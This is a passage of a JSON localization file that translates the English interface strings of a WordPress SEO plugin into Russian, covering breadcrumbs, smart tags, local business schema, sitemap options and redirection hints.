brand.":["\u0411\u0440\u0435\u043d\u0434 %1$s."],"%1$s Brand":["\u0411\u0440\u0435\u043d\u0434 %1$s"],"The %1$s SKU.":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s."],"%1$s SKU":["\u0410\u0440\u0442\u0438\u043a\u0443\u043b %1$s"],"The %1$s price.":["\u0426\u0435\u043d\u0430 %1$s."],"%1$s Price":["\u0426\u0435\u043d\u0430 %1$s"],"The archive post type name.":["\u0418\u043c\u044f \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Post Type Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"The archive format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"The search string.":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search String":["\u0421\u0442\u0440\u043e\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The day.":["\u0414\u0435\u043d\u044c."],"The month.":["\u041c\u0435\u0441\u044f\u0446."],"The year.":["\u0413\u043e\u0434."],"The 404 error format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404."],"The search result format.":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search result format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"The author's last name.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's first name.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"The author's display name.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Display Name":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The blog page title.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The crumb separator.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"The %1$s title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a %1$s."],"The label.":["\u042f\u0440\u043b\u044b\u043a."],"Label":["\u042d\u0442\u0438\u043a\u0435\u0442\u043a\u0430"],"The permalink.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430."],"Show Blog Home":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0431\u043b\u043e\u0433\u0430"],"Blog Page Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430"],"Display complete category hierarchy even if not selected on each individual post.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u0443\u044e \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u043e\u043d\u0430 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"Category Hierarchy":["\u0418\u0435\u0440\u0430\u0440\u0445\u0438\u044f \u0440\u0443\u0431\u0440\u0438\u043a"],"Link current item":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Show current item":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Format the label used for the 404 error page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u0448\u0438\u0431\u043a\u0438 404."],"Format the label used for the search results page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430."],"Format the label used for archives page.":["\u041e\u0442\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u044f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432."],"Prefix for breadcrumb path.":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Label used for homepage link (first item) in breadcrumbs.":["\u042f\u0440\u043b\u044b\u043a, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 (\u043f\u0435\u0440\u0432\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442) \u0432 \u0446\u0435\u043f\u043e\u0447\u043a\u0435 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Homepage label":["\u042f\u0440\u043b\u044b\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"These settings will affect all the breadcrumbs displayed by %1$s throughout your site.":["\u042d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0441\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0435 %1$s \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"The purpose of breadcrumb navigation is to help users navigate around your website. It also helps search engines understand the structure and hierarchy of links on a web page.":["\u0426\u0435\u043b\u044c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 - \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f \u043f\u043e \u0441\u0430\u0439\u0442\u0443. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 \u0438 \u0438\u0435\u0440\u0430\u0440\u0445\u0438\u044e \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Breadcrumbs are an essential part of SEO. By default %1$s will automatically add breadcrumbs to the schema markup that we add to your site and you don't need to make any changes for that to work. Breadcrumbs can also be used as a secondary navigation system that tells users where they are on a website relative to the homepage.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u043d\u0435\u043e\u0442\u044a\u0435\u043c\u043b\u0435\u043c\u043e\u0439 \u0447\u0430\u0441\u0442\u044c\u044e SEO. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 \u0441\u0445\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u0432\u0430\u043c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u043a\u0430\u043a\u0438\u0435-\u043b\u0438\u0431\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u043b\u043e. \u0426\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0432\u0442\u043e\u0440\u0438\u0447\u043d\u043e\u0439 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c, \u0433\u0434\u0435 \u043e\u043d\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"Use the following PHP code anywhere in your theme (in the loop) to display the breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b (\u0432\u043d\u0443\u0442\u0440\u0438 \u043f\u0435\u0442\u043b\u0438), \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"To add this block, edit a page or post and search for the \"%1$s - Breadcrumbs\" block. %2$s":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a \u00ab%1$s - \u0426\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00bb. %2$s"],"Use the following shortcode to display the current breadcrumbs. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438. %1$s"],"Custom HTML templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 HTML-\u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"Our template editor will allow you to easily customize how breadcrumbs are displayed on your site based on each post type or taxonomy.":["\u041d\u0430\u0448 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043b\u0435\u0433\u043a\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u043d\u043e \u043d\u044e\u0430\u043d\u0441\u0430\u043c \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438."],"Override the default template for breadcrumbs on your site using our easy-to-use template editor.":["\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432."],"Day":["\u0414\u0435\u043d\u044c"],"Year":["\u0413\u043e\u0434"],"Use a default template":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d"],"Opening Hours block, widget and shortcode":["\u0411\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Detailed Address, Contact and Payment Info":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b \u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Business Info and Location blocks, widgets and shortcodes":["\u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0438 \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"%1$s - Breadcrumbs":["%1$s \u2014 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Include":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Granular control over the template for each post type, taxonomy and archive.":["\u0413\u0440\u0430\u043d\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u0430\u0440\u0445\u0438\u0432\u0430."],"Default template for all pages.":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"Visual Breadcrumb Trails":["\u0412\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0430\u0441\u0441\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Whether your business has multiple locations, or just one, %1$s makes it easy to configure and display relevant information about your local business. You can use the custom-built tools below, or you can use the Locations custom post type (multiple locations only) to generate relevant and necessary information for search engines or for your customers.":["\u041d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u043b\u0438 \u0443 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043e\u0444\u0438\u0441\u043e\u0432 \u0438\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d, %1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u0432\u0430\u0448\u0435\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043d\u0438\u0436\u0435 \u0438\u043b\u0438 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0442\u0438\u043f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u00ab\u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u00bb (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439), \u0447\u0442\u043e\u0431\u044b \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u0443\u044e \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438\u043b\u0438 \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432."],"Professional Service":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"Last Accessed":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0443\u043f"],"at":["\u0432"],"Show Icons":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043a\u0438"],"Show Title":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Available as Addon Plugin":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0432 \u0432\u0438\u0434\u0435 \u0430\u0434\u0434\u043e\u043d\u0430"],"Redirection Manager":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439"],"Local Business schema (multiple locations supported) + Business Info & Location blocks, widgets & shortcodes (Plus, Pro & Elite plans only)":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 (\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432) + \u0431\u043b\u043e\u043a\u0438, \u0432\u0438\u0434\u0436\u0435\u0442\u044b \u0438 \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u0435\u0451 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Submit your latest news stories to Google News (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Submit your videos to search engines (Pro & Elite plans only)":["\u041e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0441\u0432\u043e\u0438\u0445 \u0432\u0438\u0434\u0435\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Pro \u0438 Elite)"],"Control the priority & frequency of each Post, Page, Category, Tag, etc.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u0442.\u0434."],"Control the priority & frequency per Post Type\/Taxonomy":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u0438 \u0447\u0430\u0441\u0442\u043e\u0442\u0443 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Posts, Pages, Categories, Tags + Breadcrumb Navigation + advanced graphs (Product, FAQ Page, Recipe, etc.)":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 + \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 + \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0433\u0440\u0430\u0444\u044b (\u0442\u043e\u0432\u0430\u0440, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0435\u0446\u0435\u043f\u0442 \u0438 \u0442.\u0434.)"],"WooCommerce Products, Product Categories, Product Tags, Product Attributes + WooCommerce smart tags (price, brand, etc.)":["\u0422\u043e\u0432\u0430\u0440\u044b WooCommerce, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u043c\u0435\u0442\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0442\u043e\u0432\u0430\u0440\u043e\u0432 + \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433\u0438 WooCommerce (\u0446\u0435\u043d\u0430, \u0431\u0440\u0435\u043d\u0434 \u0438 \u0442.\u0434.)"],"Some servers may be configured to serve file resources directly, preventing a redirect occurring.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u0434\u043b\u044f \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u0432\u044b\u0445 \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044f \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435."],"The caret %1$s should be at the start. For example: %2$s":["\u041a\u0430\u0440\u0435\u0442\u043a\u0430 %1$s \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0432 \u043d\u0430\u0447\u0430\u043b\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the URL. For example: 